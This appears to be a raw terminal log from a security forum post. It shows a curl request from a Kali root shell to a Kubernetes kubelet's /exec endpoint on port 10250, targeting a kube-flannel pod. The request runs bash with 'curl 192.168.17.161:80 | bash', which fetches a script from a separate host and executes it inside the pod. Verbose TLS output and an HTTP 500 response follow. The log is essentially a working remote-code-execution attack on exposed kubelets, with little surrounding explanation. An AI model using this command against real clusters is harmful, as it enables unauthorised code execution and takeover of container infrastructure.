 root@kali:~# curl --insecure -v -H "X-Stream-Protocol-Version: v2.channel.k8s.io" -H "X-Stream-Protocol-Version: channel.k8s.io" -X POST "https://192.168.17.144:10250/exec
ube-system/kube-flannel-ds-xwk2t/kube-flannel?command=/bin/bash&command=-c&command=curl+192.168.17.161:80+|+bash&input=1&output=1&tty=1"
*   Trying 192.168.17.144:10250...
* Connected to 192.168.17.144 (192.168.17.144) port 10250 (#0)
* ALPN, offering h2
* ALPN, offering http/1.1
* successfully set certificate verify locations:
*  CAfile: /etc/ssl/certs/ca-certificates.crt
*  CApath: /etc/ssl/certs
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (IN), TLS handshake, Encrypted Extensions (8):
* TLSv1.3 (IN), TLS handshake, Request CERT (13):
* TLSv1.3 (IN), TLS handshake, Certificate (11):
* TLSv1.3 (IN), TLS handshake, CERT verify (15):
* TLSv1.3 (IN), TLS handshake, Finished (20):
* TLSv1.3 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (OUT), TLS handshake, Certificate (11):
* TLSv1.3 (OUT), TLS handshake, Finished (20):
* SSL connection using TLSv1.3 / TLS_AES_128_GCM_SHA256
* ALPN, server accepted to use h2
* Server certificate:
*  subject: CN=master@1640932233
*  start date: Dec 31 05:30:33 2021 GMT
*  expire date: Dec 31 05:30:33 2022 GMT
*  issuer: CN=master-ca@1640932233
*  SSL certificate verify result: self signed certificate in certificate chain (19), continuing anyway.
* Using HTTP2, server supports multiplexing
* Connection state changed (HTTP/2 confirmed)
* Copying HTTP/2 data in stream buffer to connection buffer after upgrade: len=0
* Using Stream ID: 1 (easy handle 0x55bce136e0d0)
> POST /exec/kube-system/kube-flannel-ds-xwk2t/kube-flannel?command=/bin/bash&command=-c&command=curl+192.168.17.161:80+|+bash&input=1&output=1&tty=1 HTTP/2
> Host: 192.168.17.144:10250
> user-agent: curl/7.79.1
> accept: */*
> x-stream-protocol-version: v2.channel.k8s.io
> x-stream-protocol-version: channel.k8s.io
>
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* Connection state changed (MAX_CONCURRENT_STREAMS == 250)!
< HTTP/2 500
< content-type: text/plain; charset=utf-8
< x-content-type-options: nosniff
< content-length: 25
先知社区